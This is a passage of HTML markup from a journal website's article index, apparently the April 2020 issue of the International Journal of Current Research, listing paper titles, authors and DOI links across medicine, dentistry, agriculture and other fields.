  <div class="views-field views-field-field-author">        <div class="field-content">Pierre Alain Kouassi KONAN, Kohué Christelle Chantal N’GAMAN-KOUASSI, Christian Kouadio KOUASSI, Janat Akhanovna MAMYRBEKOVA-BÉKRO and Yves-Alain BÉKRO</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-extraction-method-and-extraction-time-phenolic-compounds-content-and-antioxidant">DOI: https://doi.org/10.24941/ijcr.38529.04.2020</a></div>  </div></li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/case-mucoepidermoid-carcinoma-left-parotid-gland">A case of mucoepidermoid carcinoma of left parotid gland</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Mohit Biswas,  Dr. Arjun Agarwal, Dr. Sanjib Biswas, Dr.  Jyoti Bisht, Dr. Gaurav Vishal and  Shubham Biswas</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/case-mucoepidermoid-carcinoma-left-parotid-gland">DOI: https://doi.org/10.24941/ijcr.38337.04.2020</a></div>  </div></li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/overview-sars-cov-2-infection-human-body">Overview of sars-cov-2 infection in human body</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Farin Angoom Mithila, Md. Monowar Hossain, Ashik Tanvir Riham and Mahbubul Morshed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/overview-sars-cov-2-infection-human-body">DOI: https://doi.org/10.24941/ijcr.38560.04.2020</a></div>  </div></li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/approach-congenital-nasolacrimal-duct-obstruction">Approach to congenital nasolacrimal duct obstruction</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Daniel Vasquez Valverde and Emily Sanderson Chacón</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/approach-congenital-nasolacrimal-duct-obstruction">DOI: https://doi.org/10.24941/ijcr.38533.04.2020</a></div>  </div></li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/re-do-anastamotic-urethroplasty-post-traumatic-bulbar-urethral-stricture-8-year-boy">Re do anastamotic urethroplasty for post traumatic bulbar urethral stricture in 8 year boy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kabilan Saminathan. MS, MCh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/re-do-anastamotic-urethroplasty-post-traumatic-bulbar-urethral-stricture-8-year-boy">DOI: https://doi.org/10.24941/ijcr.38382.04.2020</a></div>  </div></li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/fathers%E2%80%99-parenting-practices-and-children%E2%80%99s-cognitive-development-three-through-five-years">Fathers’ parenting practices and the children’s cognitive development from three through five years; a case for Mityana district, Uganda</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Deborah Rebecca Kyazze, Dr. John S. Maani and Rev Dr. Grace Lubaale</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/fathers%E2%80%99-parenting-practices-and-children%E2%80%99s-cognitive-development-three-through-five-years">DOI: https://doi.org/10.24941/ijcr.38357.04.2020</a></div>  </div></li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/covid-19-%E2%80%93-what-about-alternative-treatment-options-there-effective-alternative-medical">Covid-19 – what about alternative treatment options? is there an effective alternative medical treatment for fighting the corona virus?</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Isa-Allean Blacksher ND, OMD, PhD</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/covid-19-%E2%80%93-what-about-alternative-treatment-options-there-effective-alternative-medical">DOI: https://doi.org/10.24941/ijcr.38481.04.2020</a></div>  </div></li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/isolation-identification-and-characterization-rhizobium-species-soil-cicer-arietinum-field">Isolation, identification and characterization of rhizobium species from soil of cicer arietinum field of faridpur in bangladesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rabiul Islam, Md. Abu Sayeed Imran, Md. Golam Mosaib  , Md. Ekhlas Uddin, Shahriar Mahmud, Shaharuq Nahid Sohana and  Md. Firoz Alam</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/isolation-identification-and-characterization-rhizobium-species-soil-cicer-arietinum-field">DOI: https://doi.org/10.24941/ijcr.38456.04.2020</a></div>  </div></li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pazopanib-induced-hyperammonemic-encephalopathy-patient-metastatic-chondrosarcoma">Pazopanib induced hyperammonemic encephalopathy in a patient with metastatic chondrosarcoma</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sondos A. Alturkistani and Shadi S. Al-Khayyat and Marwan R. Al-Hajeili</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/pazopanib-induced-hyperammonemic-encephalopathy-patient-metastatic-chondrosarcoma">DOI: https://doi.org/10.24941/ijcr.37834.04.2020</a></div>  </div></li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/energy-efficient-algorithm-wireless-sensor-networks-based-cluster-head-selection">Energy efficient algorithm for wireless sensor networks based on cluster head selection</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Arunkumar, J.R., Dr. Sundar Rajan M.  and Dr. Anusuya, R.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/energy-efficient-algorithm-wireless-sensor-networks-based-cluster-head-selection">DOI: https://doi.org/10.24941/ijcr.38545.04.2020</a></div>  </div></li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/conhecimento-do-enfermeiro-acerca-do-gerenciamento-dos-res%C3%ADduos-de-servi%C3%A7o-de-sa%C3%BAde-nas">Conhecimento do enfermeiro acerca do gerenciamento dos resíduos de serviço de saúde nas unidades básicas de saúdeno interior de goiás, brasil</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">RODRIGUES, Alexandre Fernandes da Silva;MEIRELES, Gláucia Oliveira Abreu Batista, REIS, Meillyne Alves dos, MATOS, Marcos André de, MELO, Lígia Bráz, MOURA, Sinara Gomes; SANTOS, Nádia Ferreira Silva, OLIVEIRA, Elizângela Diniz Fernandes, Moraes Filho, Ie</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/conhecimento-do-enfermeiro-acerca-do-gerenciamento-dos-res%C3%ADduos-de-servi%C3%A7o-de-sa%C3%BAde-nas">DOI: https://doi.org/10.24941/ijcr.38461.04.2020</a></div>  </div></li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/preparation-chloride-selective-membrane-electrode">Preparation of chloride selective membrane electrode</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Şükrü Kalaycı</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/preparation-chloride-selective-membrane-electrode">DOI: https://doi.org/10.24941/ijcr.38422.04.2020</a></div>  </div></li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/multi-disciplinary-approach-full-mouth-rehabilitation-using-cast-partial-denture-case-report">A multi-disciplinary approach to full mouth rehabilitation using cast partial denture: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Girish Nazirkar, Dr. Dimple Suresh Akul and Dr. Girish Ashok Bakhtar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/multi-disciplinary-approach-full-mouth-rehabilitation-using-cast-partial-denture-case-report">DOI: https://doi.org/10.24941/ijcr.38547.04.2020</a></div>  </div></li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/variability-some-agronomic-parameters-first-generation-maize-zea-mays-l-obtained-irradiating">Variability of some agronomic parameters of first generation of maize (zea mays l.) obtained by irradiating seeds to different doses of gamma radiation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Edwige-Salomé Sopie YAPO, Chigata Lohona SORO, Martine Manéhonon BEUGRE, Dognimeton SORO, Koutoua AYOLIE, N’guessan Olivier KONAN and Justin Yatty KOUADIO</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/variability-some-agronomic-parameters-first-generation-maize-zea-mays-l-obtained-irradiating">DOI: https://doi.org/10.24941/ijcr.38553.04.2020</a></div>  </div></li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessing-quality-nursing-care-services-outpatients-kingdom-saudi-arabia">Assessing the quality of nursing care services for outpatients in the kingdom of saudi arabia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abeer Alatawi, Eloisa M. Bonus, Reem Hommadi, Shroq Abutaleb, Amani Saleh, Reem Aldarbi and Abeer Alharbi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessing-quality-nursing-care-services-outpatients-kingdom-saudi-arabia">DOI: https://doi.org/10.24941/ijcr.38551.04.2020</a></div>  </div></li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-pulmonary-function-tests-children-swimmers-versus-non-swimmers">Comparative study on pulmonary function tests in children- swimmers versus non swimmers</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Vishnu Priya, M.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-pulmonary-function-tests-children-swimmers-versus-non-swimmers">DOI: https://doi.org/10.24941/ijcr.38540.04.2020</a></div>  </div></li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/diagnosis-business-incubators-operational-environment-ghana-gaps-and-opportunities">A Diagnosis Of Business Incubators Operational Environment In Ghana- Gaps And Opportunities</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mary Njeri Thiong’o (PhDc) and Dr. Sunday Baba</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/diagnosis-business-incubators-operational-environment-ghana-gaps-and-opportunities">DOI: https://doi.org/10.24941/ijcr.38470.04.2020</a></div>  </div></li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/knowledge-diabetes-and-its-management-among-selected-diabetics-30-%E2%80%93-50-years">Knowledge on diabetes and its management among the selected diabetics  (30 – 50 years)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Santhi, J.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/knowledge-diabetes-and-its-management-among-selected-diabetics-30-%E2%80%93-50-years">DOI: https://doi.org/10.24941/ijcr.38282.04.2020</a></div>  </div></li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/coronavirus-disease-covid-19-preventive-measures-dental-care">Coronavirus disease (covid- 19): preventive measures in dental care</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ketaki Kanade and Vivek Singh Tanwar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/coronavirus-disease-covid-19-preventive-measures-dental-care">DOI: https://doi.org/10.24941/ijcr.38591.04.2020</a></div>  </div></li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-antimicrobial-and-physical-properties-orthodontic-composite-resin-modified">Evaluation of antimicrobial and physical properties of orthodontic composite resin modified by addition of antimicrobial agents – an in-vitro study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Tarush Thakur, Dr. Rohit Gupta, Dr. Aprajita Dogra and Dr. Shipra Mahajan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-antimicrobial-and-physical-properties-orthodontic-composite-resin-modified">DOI: https://doi.org/10.24941/ijcr.38589.04.2020</a></div>  </div></li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/intra-masseteric-venous-malformation-phleboliths-%E2%80%93-rare-case-report">Intra-masseteric venous malformation with phleboliths – a rare case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Abira Chattopadhyay, Dr. Aritra Chatterjee, Dr. Soumen Mandal, Dr. Md. Arif Hossain,  Dr. Mohsina Hussain and Dr. Sanjit Barman</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/intra-masseteric-venous-malformation-phleboliths-%E2%80%93-rare-case-report">DOI: https://doi.org/10.24941/ijcr.38576.04.2020</a></div>  </div></li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/treatment-skeletal-class-iii-malocclusion-using-alternate-rapid-maxillary-expansion-and">Treatment of a skeletal class iii malocclusion using alternate rapid maxillary expansion and constriction (alt-ramec) protocol and facemask- a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sutanu Modak</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/treatment-skeletal-class-iii-malocclusion-using-alternate-rapid-maxillary-expansion-and">DOI: https://doi.org/10.24941/ijcr.38569.04.2020</a></div>  </div></li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/fibromatosis-colli-infancy-sternocleidomastoid-tumour-%E2%80%93-case-report">Fibromatosis colli of infancy:  sternocleidomastoid tumour – a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Saranya Thangavel, Rashmi Hansdah, Kalaiarasi Raja and Sunil Kumar Saxena</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/fibromatosis-colli-infancy-sternocleidomastoid-tumour-%E2%80%93-case-report">DOI: https://doi.org/10.24941/ijcr.38087.04.2020</a></div>  </div></li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prospective-observational-comparative-study-association-intrahepatic-cholestasis-pregnancy">Prospective observational comparative study of association of intrahepatic cholestasis in pregnancy with gestational diabetes mellitus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Pravesh Kumari, Dr. Pushpa Nagar, Dr. Mahima Sharma and Dr. Munmun Yadav</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prospective-observational-comparative-study-association-intrahepatic-cholestasis-pregnancy">DOI: https://doi.org/10.24941/ijcr.38419.04.2020</a></div>  </div></li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-covid-19-virus-textile-industry-2020">The influence of the covid-19 virus on the textile industry in 2020</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sana Mahmoud </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-covid-19-virus-textile-industry-2020">DOI: https://doi.org/10.24941/ijcr.38408.04.2020</a></div>  </div></li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluate-effect-different-types-mouth-washes-level-streptococcus-mutans-initial-phase">To evaluate the effect of different types of mouth washes on the level of streptococcus mutans in the initial phase of orthodontic treatment</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Rohit Gupta, Dr. Indu Dhiman and Dr. Shipra Mahajan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluate-effect-different-types-mouth-washes-level-streptococcus-mutans-initial-phase">DOI: https://doi.org/10.24941/ijcr.38388.04.2020</a></div>  </div></li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/multiple-manifestations-methotrexate-due-overdosing-chronic-plaque-psoriasis">Multiple manifestations of methotrexate due to overdosing in chronic plaque psoriasis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Uzma Parveen, Salva Fatima Heba, Safura Sultana, Aisha Begum, Rehab Rafi and Salwa Mehrin</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/multiple-manifestations-methotrexate-due-overdosing-chronic-plaque-psoriasis">DOI: https://doi.org/10.24941/ijcr.38370.04.2020</a></div>  </div></li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/periodic-health-examination-knowledge-and-its-determinants-among-male-secondary-school">Periodic health examination, knowledge and its determinants among male secondary school teachers in the western sector at makkah city, 2019, a cross-sectional study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mohammed Alfageah and Saud Alzahrani</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/periodic-health-examination-knowledge-and-its-determinants-among-male-secondary-school">DOI: https://doi.org/10.24941/ijcr.38360.04.2020</a></div>  </div></li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/scapula-fractures-twenty-five-year-experience">Scapula fractures a twenty five year experience</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Efstathios K. Metaxas, Konstantinos Tzelepis, Ioannis Stamatatos, Stavroula Amanetopoulou, Dimitrios Tsiftsis, Aristotelis K. Stefoudis, Damon Charalampides, Dimitrios Klapsakis, Dimitrios Paschalinos, Symeon Patsos, Lazaros Tsiatsios, Fragkiskos Tzagkara</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/scapula-fractures-twenty-five-year-experience">DOI: https://doi.org/10.24941/ijcr.38352.04.2020</a></div>  </div></li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effectiveness-diabetic-health-education-control-type-2-diabetes-riyadh-ksa-2019">Effectiveness of diabetic health education on the control of type 2 diabetes riyadh, ksa, 2019</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Alanoud Mohammed Alfaris, Al-Hejri , Yehya Mohammed Ali, Abdulmoein Salah Al-Harbi and Siham A. Habeeb and  Al-Muairi, Khalid Amutairiy</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effectiveness-diabetic-health-education-control-type-2-diabetes-riyadh-ksa-2019">DOI: https://doi.org/10.24941/ijcr.38318.04.2020</a></div>  </div></li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effectiveness-non-surgical-treatment-leukoplakia-prospective-study-tertiary-center-north">Effectiveness of non-surgical treatment of leukoplakia: a prospective study from a tertiary center in north india</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Jyoti Bisht,  Dr. Arjun Agarwal,  Dr. Sunil, R. Panat, Dr. Mohit Biswas,   Dr. Gaurav Vishal, Dr. Sushmita Panat, Dr. Swati Goley and Dr. Vaibhav Budakoti</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effectiveness-non-surgical-treatment-leukoplakia-prospective-study-tertiary-center-north">DOI: https://doi.org/10.24941/ijcr.38315.04.2020</a></div>  </div></li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/correlation-actual-and-effective-symphysis-other-craniofacial-parameters-detect-direction">Correlation of actual and effective symphysis with other craniofacial parameters to detect the direction of mandibular rotation in himachali population</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nandita Sood, Dr. Indu Dhiman, Dr. Neeru Bhagat, Dr. Ankur Sharma,  Dr. Nitish Abrol and Dr. Harsh Sood</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/correlation-actual-and-effective-symphysis-other-craniofacial-parameters-detect-direction">DOI: https://doi.org/10.24941/ijcr.38306.04.2020</a></div>  </div></li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/peripheral-ossifying-fibroma-rare-uncommon-gingival-lesion">Peripheral ossifying fibroma: a rare uncommon gingival lesion</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Vijeta Vyas, Dr. RaviKiran, N., Dr. Sameer Ahmed, Dr. Vatsala Singh and Dr. Kratika Baldua</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/peripheral-ossifying-fibroma-rare-uncommon-gingival-lesion">DOI: https://doi.org/10.24941/ijcr.38281.04.2020</a></div>  </div></li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/coronavirus-covid-19-challenges-public-health-face-global-pandemic">Coronavirus (covid-19): the challenges of public health in the face of a global pandemic</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Eduardo Martinez Martinez, Alba Lúcia Lopes Valente and Wagno Alcantara de Santana</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/coronavirus-covid-19-challenges-public-health-face-global-pandemic-0">DOI: https://doi.org/10.24941/ijcr.38444.04.2020</a></div>  </div></li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impacts-body-posture-office-workers-health-heart-rate-and-blood-pressure">The impacts of body posture on office workers health: heart rate and blood pressure</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hussein G. Bakheet and Hani H. Alnakhli</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impacts-body-posture-office-workers-health-heart-rate-and-blood-pressure">DOI: https://doi.org/10.24941/ijcr.38520.04.2020</a></div>  </div></li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/integrated-datamining-knowledge-management-framework-stroke-disease">Integrated datamining with knowledge management framework for stroke disease</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Anusuya Ramasamy, Mr. Gergito Kusse Duba and Mr. Addisu Mulugeta</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/integrated-datamining-knowledge-management-framework-stroke-disease">DOI: https://doi.org/10.24941/ijcr.38446.04.2020</a></div>  </div></li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/double-edge-effect-tumor-microenvironment-tumor-growth">The double-edge effect of tumor microenvironment on tumor growth</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ibrahim Mu’awiyya Idris and Usman yahya</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/double-edge-effect-tumor-microenvironment-tumor-growth">DOI: https://doi.org/10.24941/ijcr.38125.04.2020</a></div>  </div></li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/integrative-and-novel-approach-combat-sars-cov-2-application-far-infrared-radiation">An integrative and novel approach to combat sars-cov-2: application of far infrared radiation, alternative system of medicines and nutraceuticals</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pavitra Tandon, Rizvi, A. F., Prasanna K. Ghosh,  Singh, K. P., Chauhan, D. K.,  Agrawal, B. P.  and Niraj Kumar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/integrative-and-novel-approach-combat-sars-cov-2-application-far-infrared-radiation">DOI: https://doi.org/10.24941/ijcr.38491.04.2020</a></div>  </div></li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/seasonal-incidence-and-biology-tetranychus-cinnabarinus-papaya-west-tripura-ne-india">Seasonal incidence and biology of tetranychus cinnabarinus on papaya in west Tripura, ne India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Soma Datta</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/seasonal-incidence-and-biology-tetranychus-cinnabarinus-papaya-west-tripura-ne-india">DOI: https://doi.org/10.24941/ijcr.38465.04.2020</a></div>  </div></li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/association-between-lifestyle-and-social-factors-onset-depression-anxiety-and-stress">The association between lifestyle and social factors with onset of depression, anxiety and stress</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gurveer Pandal, Hana Morrissey and Patrick Ball</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/association-between-lifestyle-and-social-factors-onset-depression-anxiety-and-stress">DOI: https://doi.org/10.24941/ijcr.38442.04.2020</a></div>  </div></li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/oftalmia-neonatorum">Oftalmia neonatorum</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Daniel Vasquez Valverde, Daniela Duarte Núñez, Federico Cortés Bejarano and Jasmín Quesada Campos</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/oftalmia-neonatorum">DOI: https://doi.org/10.24941/ijcr.38374.04.2020</a></div>  </div></li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/neurocysticercosis-presenting-acute-and-transient-psychotic-disorder-case-report">Neurocysticercosis presenting with acute and transient psychotic disorder: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Anirudh Bhushan, Dr. Vipin Nain, Dr. Priti Singh and Dr. Rajiv Gupta</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/neurocysticercosis-presenting-acute-and-transient-psychotic-disorder-case-report">DOI: https://doi.org/10.24941/ijcr.38347.04.2020</a></div>  </div></li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/efficient-synthesis-2-cinnamoyl-benzo-g-indazoles-using-peg-400-green-reaction-solvent">An efficient synthesis of 2-cinnamoyl-benzo [g] indazoles using peg-400 as green reaction solvent</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Konda, S. G., Nagare, S. S., Dhokale, N. T., Shaikh, B. M. and Chobe, S. S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/efficient-synthesis-2-cinnamoyl-benzo-g-indazoles-using-peg-400-green-reaction-solvent">DOI: https://doi.org/10.24941/ijcr.38345.04.2020</a></div>  </div></li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/profil-environnemental-et-risques-sanitairesdans-les-quartiers-pr%C3%A9caires-urbains-cas-de">Profil environnemental et risques sanitairesdans les quartiers précaires urbains: cas de koumassi campement et boribana dans le district d’abidjan  (Côte D’ivoire)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Vincent Kouassi MOUROUFIE,  Oleh KAM and Mairie Laure KOUASSI</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/profil-environnemental-et-risques-sanitairesdans-les-quartiers-pr%C3%A9caires-urbains-cas-de">DOI: https://doi.org/10.24941/ijcr.38309.04.2020</a></div>  </div></li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-video-assisted-teaching-programme-knowledge-and-attitude-regarding-antenatal-care">Effect of video assisted teaching programme on knowledge and attitude regarding antenatal care among antenatal mothers</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Yogeswari, M. and Dr. Jayasankari, S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-video-assisted-teaching-programme-knowledge-and-attitude-regarding-antenatal-care">DOI: https://doi.org/10.24941/ijcr.38208.04.2020</a></div>  </div></li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/hypertension-and-pregnancy-africa-south-sahara-review">Hypertension and pregnancy in africa south of the sahara: review</a></span>  </div>  
